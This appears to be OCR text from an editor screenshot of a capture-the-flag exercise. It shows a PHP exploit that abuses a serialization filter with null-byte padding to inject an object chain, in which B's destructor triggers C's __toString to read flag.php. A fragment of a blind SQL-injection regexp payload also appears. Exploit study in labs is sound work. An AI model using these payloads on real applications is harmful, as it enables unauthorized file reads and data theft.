 c1.php — SQL_Injection, 反序列化
UNREGISTERED
sql.txt
c1.php
flag.php
test.php
c1_exp.php
binary_insentive.py
{'password': '||(`password`/**/regexp/**/binary(0x
10 }
11
12 class A{
13 public $username;
14 public $password;
15 function __construct($a,$b){
16 $this->username = $a;
17 $this->password = $b;
18 }
19 }
20
21 class B{
22 public $b ='gqy';
23 function __destruct(){
24 $c = 'a'.$this->b;
25 echo $c;
26 }
27 }
28
29 class C{
30 public $c;
31 function __toString(){
32 //flag.php
33 echo file_get_contents($this->c);
34 return 'nice';
35 }
36 }
37
38
39 $_GET['a']='\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0';
40 $_GET['b']='a";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}};';
41 $a = new A($_GET['a'],$_GET['b']);
42 echo read(write(serialize($a)));
43 echo "\n";
44 $b = unserialize(read(write(serialize($a))));
45 echo($b);
46 echo "\n"
O:1:"A":2:{s:8:"username";s:48:"<0x00>*<0x00><0x00>*<0x00><0x00>*<0x00><0x00>*<0x00><0x00>*<0x00><0x00>*<0x00><0x00>*<0x00><0x00>*<0x00>";s:8:"password";s:74:"a";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":
1:{s:1:"c";s:8:"flag.php";}};";}
flag{test}anice
[Finished in 34ms]
Line 43, Column 11; Build finished
Tab Size: 4
PHP